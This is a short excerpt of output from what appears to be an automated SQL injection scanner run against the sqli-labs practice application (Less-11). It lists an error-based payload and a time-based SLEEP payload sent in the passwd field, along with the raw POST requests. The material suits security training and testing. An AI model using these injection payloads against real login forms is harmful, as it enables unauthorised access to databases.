 361 [+] [Error] dbms: [MySQL]
362 Method: [POST]
363 nReqUrl: [http://192.168.168.139/sqli/Less-11/]
364 parameter: [passwd]
365 parameterValue: [pass`%20--%20\]
366 regexp_ret: [SQL syntax; check the manual that corresponds to your MySQL]
367 [Headers] -> [POST /sqli/Less-11/ HTTP/1.1, Host: 192.168.168.139, User-Agent: Mozilla/5.0 (Windows
368 [Bodys] -> uname=admin&submit=Submit&passwd=pass`%20--%20\
369
370 [+] [Time] dbms: [MySQL]
371 ReqMethod: [POST]
372 ReqUrl: [http://192.168.168.139/sqli/Less-11/]
373 parameter: [passwd]
374 parameterValue: [pass'%2bSLEEP(0.0)%2b']
375 regexp_ret: [None]
376 [Headers] -> [POST /sqli/Less-11/ HTTP/1.1, Host: 192.168.168.139, User-Agent: Mozilla/5.0 (Windows
377 [Bodys] -> uname=admin&submit=Submit&passwd=pass'%2bSLEEP(8.0)%2b'
378